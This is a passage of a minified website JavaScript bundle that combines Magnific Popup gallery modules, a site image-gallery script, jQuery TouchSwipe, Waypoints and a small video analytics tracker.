this.id?(o=o.substr(o.lastIndexOf(this.id)+this.id.length,o.length),this.watch&&o.indexOf(this.watch)>-1&&(o=o.substr(o.indexOf(this.watch)+this.watch.length))):o=this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(n,r,i),t.updateStatus("ready"),n}}});var _=function(e){var i=t.items.length;return e>i-1?e-i:e<0?i+e:e},P=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!i||!i.enabled)return!1;a+=" mfp-gallery",d("Open"+o,function(){i.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),n.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),d("UpdateStatus"+o,function(e,i){i.text&&(i.text=P(i.text,t.currItem.index,t.items.length))}),d("MarkupParse"+o,function(e,n,o,a){var r=t.items.length;o.counter=r>1?P(i.tCounter,a.index,r):""}),d("BuildControls"+o,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,o=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),a=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");o.click(function(){t.prev()}),a.click(function(){t.next()}),t.container.append(o.add(a))}}),d("Change"+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),d("Close"+o,function(){n.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=_(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=_(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),o=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?o:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=_(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),u("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,u("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});e.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(d("ImageHasSize.retina",function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse.retina",function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),m()});
/* -- image-gallery.js -- */
$(document).ready(function(){"use strict";var e=window.tzoo||{};$(".client-image-gallery").magnificPopup({callbacks:{elementParse:function(t){var i=t.el.find("img");if(0!==i.length){var n=i.data("src");n&&0!==n.length&&(t.src=e.imageLoader.getImageUrl(n,Math.min(1280,$(window).width()-16)))}var o=t.el.find(".video iframe");0!==o.length&&(t.src=o[0].src,t.type="iframe"),0!==t.el.find(".video video").length&&(t.src=$(t.el).html(),t.type="inline")},change:function(){if("inline"==this.currItem.type){var t=$(this.currItem.inlineElement).find("video");t&&t.length>0&&("undefined"!=typeof e.VideoTracker&&e.VideoTracker.makeVideosTrackable(this.currItem.inlineElement),navigator.userAgent.match(/Firefox/)?(t[0].controls=!1,t[0].play(),setTimeout(function(){t[0].controls=!0},50)):t[0].play())}},beforeOpen:function(){window.scrollTo(0,0)},open:function(){null==navigator.userAgent.match(/Edge/i)&&$("body").addClass("scrollDisabled")},afterClose:function(){$("body").removeClass("scrollDisabled")}},closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close mfp-close-custom">&#215;</button>',closeOnContentClick:!1,delegate:"a.js-gallery-image",gallery:{arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow-custom mfp-arrow-custom-%dir%"></button>',enabled:!0,tCounter:e.resources[":Gallery.Counter"],tNext:e.resources[":Gallery.Next"],tPrev:e.resources[":Gallery.Prev"]},iframe:{patterns:{vimeo:{id:"/",index:"vimeo.com/",src:"//player.vimeo.com/video/%id%?autoplay=1"},youtube:{id:"/",watch:"watch?v=",src:"//www.youtube.com/embed/%id%?autoplay=1&modestbranding=1&rel=0"}}},image:{titleSrc:function(e){var t=e.el.find("img");if(0!==t.length){var i=t.attr("alt"),n=t.data("credits");return i+(""!==i&&""!==n?" &middot; ":"")+n}return"test"},verticalFit:!0},mainClass:"mfp-with-zoom mfp-img-mobile",tLoading:e.resources[":Loading"],type:"image",zoom:{duration:300,enabled:!0,opener:function(e){return e.find("img")}}});var t=$(".client-image-gallery-trigger"),i=function(e,t){var i=$(this).data("galleryid"),n=null;(n=i?$("#"+i):$(".client-image-gallery"))&&0!==n.length&&(t?n.magnificPopup("open",t):n.magnificPopup("open"))};if(t.length>0){var n=jQuery._data(t[0],"events");"undefined"!=typeof n&&"undefined"!=typeof n.click&&"focusMove"!==n.click[0].namespace||t.on("click",i)}$(".jclient-image-gallery-trigger-index").off("click").on("click",function(e){i(0,$(this).data("pos"))})});
/* -- jquery.touchSwipe.min.js -- */
(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{if(typeof module!=="undefined"&&module.exports){a(require("jquery"))}else{a(jQuery)}}}(function(f){var y="1.6.15",p="left",o="right",e="up",x="down",c="in",A="out",m="none",s="auto",l="swipe",t="pinch",B="tap",j="doubletap",b="longtap",z="hold",E="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!a,d=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!a,C="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:true};f.fn.swipe=function(H){var G=f(this),F=G.data(C);if(F&&typeof H==="string"){if(F[H]){return F[H].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+H+" does not exist on jQuery.swipe")}}else{if(F&&typeof H==="object"){F.option.apply(this,arguments)}else{if(!F&&(typeof H==="object"||!H)){return w.apply(this,arguments)}}}return G};f.fn.swipe.version=y;f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:A};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:E,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:i};function w(F){if(F&&(F.allowPageScroll===undefined&&(F.swipe!==undefined||F.swipeStatus!==undefined))){F.allowPageScroll=m}if(F.click!==undefined&&F.tap===undefined){F.tap=F.click}if(!F){F={}}F=f.extend({},f.fn.swipe.defaults,F);return this.each(function(){var H=f(this);var G=H.data(C);if(!G){G=new D(this,F);H.data(C,G)}})}function D(a5,au){var au=f.extend({},au);var az=(a||d||!au.fallbackToMouseEvents),K=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ax=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",V=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",T=az?(d?"mouseleave":null):"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,a2=null,ac=0,a1=0,aZ=0,H=1,ap=0,aJ=0,N=null;var aR=f(a5);var aa="start";var X=0;var aQ={};var U=0,a3=0,a6=0,ay=0,O=0;var aW=null,af=null;try{aR.bind(K,aN);aR.bind(aD,ba)}catch(aj){f.error("events not supported "+K+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(K,aN);aR.bind(aD,ba);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(C,null);aR=null};this.option=function(bd,bc){if(typeof bd==="object"){au=f.extend(au,bd)}else{if(au[bd]!==undefined){if(bc===undefined){return au[bd]}else{au[bd]=bc}}else{if(!bd){return au}else{f.error("Option "+bd+" does not exist on jQuery.swipe.options")}}}return null};function aN(be){if(aB()){return}if(f(be.target).closest(au.excludedElements,aR).length>0){return}var bf=be.originalEvent?be.originalEvent:be;var bd,bg=bf.touches,bc=bg?bg[0]:bf;aa=g;if(bg){X=bg.length}else{if(au.preventDefaultEvents!==false){be.preventDefault()}}ag=0;aP=null;a2=null;aJ=null;ac=0;a1=0;aZ=0;H=1;ap=0;N=ab();S();ai(0,bc);if(!bg||(X===au.fingers||au.fingers===i)||aX()){U=ar();if(X==2){ai(1,bg[1]);a1=aZ=at(aQ[0].start,aQ[1].start)}if(au.swipeStatus||au.pinchStatus){bd=P(bf,aa)}}else{bd=false}if(bd===false){aa=q;P(bf,aa);return bd}else{if(au.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[bf.target]);if(au.hold){bd=au.hold.call(aR,bf,bf.target)}},this),au.longTapThreshold)}an(true)}return null}function a4(bf){var bi=bf.originalEvent?bf.originalEvent:bf;if(aa===h||aa===q||al()){return}var be,bj=bi.touches,bd=bj?bj[0]:bi;var bg=aH(bd);a3=ar();if(bj){X=bj.length}if(au.hold){clearTimeout(af)}aa=k;if(X==2){if(a1==0){ai(1,bj[1]);a1=aZ=at(aQ[0].start,aQ[1].start)}else{aH(bj[1]);aZ=at(aQ[0].end,aQ[1].end);aJ=aq(aQ[0].end,aQ[1].end)}H=a8(a1,aZ);ap=Math.abs(a1-aZ)}if((X===au.fingers||au.fingers===i)||!bj||aX()){aP=aL(bg.start,bg.end);a2=aL(bg.last,bg.end);ak(bf,a2);ag=aS(bg.start,bg.end);ac=aM();aI(aP,ag);be=P(bi,aa);if(!au.triggerOnTouchEnd||au.triggerOnTouchLeave){var bc=true;if(au.triggerOnTouchLeave){var bh=aY(this);bc=F(bg.end,bh)}if(!au.triggerOnTouchEnd&&bc){aa=aC(k)}else{if(au.triggerOnTouchLeave&&!bc){aa=aC(h)}}if(aa==q||aa==h){P(bi,aa)}}}else{aa=q;P(bi,aa)}if(be===false){aa=q;P(bi,aa)}}function M(bc){var bd=bc.originalEvent?bc.originalEvent:bc,be=bd.touches;if(be){if(be.length&&!al()){G(bd);return true}else{if(be.length&&al()){return true}}}if(al()){X=ay}a3=ar();ac=aM();if(bb()||!am()){aa=q;P(bd,aa)}else{if(au.triggerOnTouchEnd||(au.triggerOnTouchEnd==false&&aa===k)){if(au.preventDefaultEvents!==false){bc.preventDefault()}aa=h;P(bd,aa)}else{if(!au.triggerOnTouchEnd&&a7()){aa=h;aF(bd,aa,B)}else{if(aa===k){aa=q;P(bd,aa)}}}}an(false);return null}function ba(){X=0;a3=0;U=0;a1=0;aZ=0;H=1;S();an(false)}function L(bc){var bd=bc.originalEvent?bc.originalEvent:bc;if(au.triggerOnTouchLeave){aa=aC(h);P(bd,aa)}}function aK(){aR.unbind(K,aN);aR.unbind(aD,ba);aR.unbind(ax,a4);aR.unbind(V,M);if(T){aR.unbind(T,L)}an(false)}function aC(bg){var bf=bg;var be=aA();var bd=am();var bc=bb();if(!be||bc){bf=q}else{if(bd&&bg==k&&(!au.triggerOnTouchEnd||au.triggerOnTouchLeave)){bf=h}else{if(!bd&&bg==h&&au.triggerOnTouchLeave){bf=q}}}return bf}function P(be,bc){var bd,bf=be.touches;if(J()||W()){bd=aF(be,bc,l)}if((Q()||aX())&&bd!==false){bd=aF(be,bc,t)}if(aG()&&bd!==false){bd=aF(be,bc,j)}else{if(ao()&&bd!==false){bd=aF(be,bc,b)}else{if(ah()&&bd!==false){bd=aF(be,bc,B)}}}if(bc===q){if(W()){bd=aF(be,bc,l)}if(aX()){bd=aF(be,bc,t)}ba(be)}if(bc===h){if(bf){if(!bf.length){ba(be)}}else{ba(be)}}return bd}function aF(bf,bc,be){var bd;if(be==l){aR.trigger("swipeStatus",[bc,aP||null,ag||0,ac||0,X,aQ,a2]);if(au.swipeStatus){bd=au.swipeStatus.call(aR,bf,bc,aP||null,ag||0,ac||0,X,aQ,a2);if(bd===false){return false}}if(bc==h&&aV()){clearTimeout(aW);clearTimeout(af);aR.trigger("swipe",[aP,ag,ac,X,aQ,a2]);if(au.swipe){bd=au.swipe.call(aR,bf,aP,ag,ac,X,aQ,a2);if(bd===false){return false}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ac,X,aQ,a2]);if(au.swipeLeft){bd=au.swipeLeft.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case o:aR.trigger("swipeRight",[aP,ag,ac,X,aQ,a2]);if(au.swipeRight){bd=au.swipeRight.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case e:aR.trigger("swipeUp",[aP,ag,ac,X,aQ,a2]);if(au.swipeUp){bd=au.swipeUp.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case x:aR.trigger("swipeDown",[aP,ag,ac,X,aQ,a2]);if(au.swipeDown){bd=au.swipeDown.call(aR,bf,aP,ag,ac,X,aQ,a2)}break}}}if(be==t){aR.trigger("pinchStatus",[bc,aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchStatus){bd=au.pinchStatus.call(aR,bf,bc,aJ||null,ap||0,ac||0,X,H,aQ);if(bd===false){return false}}if(bc==h&&a9()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchIn){bd=au.pinchIn.call(aR,bf,aJ||null,ap||0,ac||0,X,H,aQ)}break;case A:aR.trigger("pinchOut",[aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchOut){bd=au.pinchOut.call(aR,bf,aJ||null,ap||0,ac||0,X,H,aQ)}break}}}if(be==B){if(bc===q||bc===h){clearTimeout(aW);clearTimeout(af);if(Z()&&!I()){O=ar();aW=setTimeout(f.proxy(function(){O=null;aR.trigger("tap",[bf.target]);if(au.tap){bd=au.tap.call(aR,bf,bf.target)}},this),au.doubleTapThreshold)}else{O=null;aR.trigger("tap",[bf.target]);if(au.tap){bd=au.tap.call(aR,bf,bf.target)}}}}else{if(be==j){if(bc===q||bc===h){clearTimeout(aW);clearTimeout(af);O=null;aR.trigger("doubletap",[bf.target]);if(au.doubleTap){bd=au.doubleTap.call(aR,bf,bf.target)}}}else{if(be==b){if(bc===q||bc===h){clearTimeout(aW);O=null;aR.trigger("longtap",[bf.target]);if(au.longTap){bd=au.longTap.call(aR,bf,bf.target)}}}}}return bd}function am(){var bc=true;if(au.threshold!==null){bc=ag>=au.threshold}return bc}function bb(){var bc=false;if(au.cancelThreshold!==null&&aP!==null){bc=(aT(aP)-ag)>=au.cancelThreshold}return bc}function ae(){if(au.pinchThreshold!==null){return ap>=au.pinchThreshold}return true}function aA(){var bc;if(au.maxTimeThreshold){if(ac>=au.maxTimeThreshold){bc=false}else{bc=true}}else{bc=true}return bc}function ak(bc,bd){if(au.preventDefaultEvents===false){return}if(au.allowPageScroll===m){bc.preventDefault()}else{var be=au.allowPageScroll===s;switch(bd){case p:if((au.swipeLeft&&be)||(!be&&au.allowPageScroll!=E)){bc.preventDefault()}break;case o:if((au.swipeRight&&be)||(!be&&au.allowPageScroll!=E)){bc.preventDefault()}break;case e:if((au.swipeUp&&be)||(!be&&au.allowPageScroll!=u)){bc.preventDefault()}break;case x:if((au.swipeDown&&be)||(!be&&au.allowPageScroll!=u)){bc.preventDefault()}break}}}function a9(){var bd=aO();var bc=Y();var be=ae();return bd&&bc&&be}function aX(){return !!(au.pinchStatus||au.pinchIn||au.pinchOut)}function Q(){return !!(a9()&&aX())}function aV(){var bf=aA();var bh=am();var be=aO();var bc=Y();var bd=bb();var bg=!bd&&bc&&be&&bh&&bf;return bg}function W(){return !!(au.swipe||au.swipeStatus||au.swipeLeft||au.swipeRight||au.swipeUp||au.swipeDown)}function J(){return !!(aV()&&W())}function aO(){return((X===au.fingers||au.fingers===i)||!a)}function Y(){return aQ[0].end.x!==0}function a7(){return !!(au.tap)}function Z(){return !!(au.doubleTap)}function aU(){return !!(au.longTap)}function R(){if(O==null){return false}var bc=ar();return(Z()&&((bc-O)<=au.doubleTapThreshold))}function I(){return R()}function aw(){return((X===1||!a)&&(isNaN(ag)||ag<au.threshold))}function a0(){return((ac>au.longTapThreshold)&&(ag<r))}function ah(){return !!(aw()&&a7())}function aG(){return !!(R()&&Z())}function ao(){return !!(a0()&&aU())}function G(bc){a6=ar();ay=bc.touches.length+1}function S(){a6=0;ay=0}function al(){var bc=false;if(a6){var bd=ar()-a6;if(bd<=au.fingerReleaseThreshold){bc=true}}return bc}function aB(){return !!(aR.data(C+"_intouch")===true)}function an(bc){if(!aR){return}if(bc===true){aR.bind(ax,a4);aR.bind(V,M);if(T){aR.bind(T,L)}}else{aR.unbind(ax,a4,false);aR.unbind(V,M,false);if(T){aR.unbind(T,L,false)}}aR.data(C+"_intouch",bc===true)}function ai(be,bc){var bd={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};bd.start.x=bd.last.x=bd.end.x=bc.pageX||bc.clientX;bd.start.y=bd.last.y=bd.end.y=bc.pageY||bc.clientY;aQ[be]=bd;return bd}function aH(bc){var be=bc.identifier!==undefined?bc.identifier:0;var bd=ad(be);if(bd===null){bd=ai(be,bc)}bd.last.x=bd.end.x;bd.last.y=bd.end.y;bd.end.x=bc.pageX||bc.clientX;bd.end.y=bc.pageY||bc.clientY;return bd}function ad(bc){return aQ[bc]||null}function aI(bc,bd){bd=Math.max(bd,aT(bc));N[bc].distance=bd}function aT(bc){if(N[bc]){return N[bc].distance}return undefined}function ab(){var bc={};bc[p]=av(p);bc[o]=av(o);bc[e]=av(e);bc[x]=av(x);return bc}function av(bc){return{direction:bc,distance:0}}function aM(){return a3-U}function at(bf,be){var bd=Math.abs(bf.x-be.x);var bc=Math.abs(bf.y-be.y);return Math.round(Math.sqrt(bd*bd+bc*bc))}function a8(bc,bd){var be=(bd/bc)*1;return be.toFixed(2)}function aq(){if(H<1){return A}else{return c}}function aS(bd,bc){return Math.round(Math.sqrt(Math.pow(bc.x-bd.x,2)+Math.pow(bc.y-bd.y,2)))}function aE(bf,bd){var bc=bf.x-bd.x;var bh=bd.y-bf.y;var be=Math.atan2(bh,bc);var bg=Math.round(be*180/Math.PI);if(bg<0){bg=360-Math.abs(bg)}return bg}function aL(bd,bc){var be=aE(bd,bc);if((be<=45)&&(be>=0)){return p}else{if((be<=360)&&(be>=315)){return p}else{if((be>=135)&&(be<=225)){return o}else{if((be>45)&&(be<135)){return x}else{return e}}}}}function ar(){var bc=new Date();return bc.getTime()}function aY(bc){bc=f(bc);var be=bc.offset();var bd={left:be.left,right:be.left+bc.outerWidth(),top:be.top,bottom:be.top+bc.outerHeight()};return bd}function F(bc,bd){return(bc.x>bd.left&&bc.x<bd.right&&bc.y>bd.top&&bc.y<bd.bottom)}}}));
/* -- jquery.waypoints.min.js -- */
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/* -- videotracker.js -- */
var tzoo=tzoo||{};tzoo.VideoTracker={},function(t,i){this.makeVideosTrackable=function(o){var e=i(o).find("video"),a=function(t){return i(t).data("videotitle")?i(t).data("videotitle"):t.currentSrc};e.on("play",function(i){var o=a(this);t.tm.analyticsEvent("Video","played",o,void 0,!1)}).on("ended",function(i){var o=a(this);t.tm.analyticsEvent("Video","finished",o,void 0,!1)}).on("timeupdate",function(o){for(var e=i(this).data("lastpercentthreshold")||0,n=a(this),d=this.duration,r=this.currentTime/d*100,c=25;c<100;c+=25)e<c&&r>=c&&(t.tm.analyticsEvent("Video","reached "+c+"%",n,void 0,!1),i(this).data("lastpercentthreshold",c))})}}.apply(tzoo.VideoTracker,[window.tzoo=window.tzoo||{},jQuery]);
/* -- googlemap-v2.js -- */
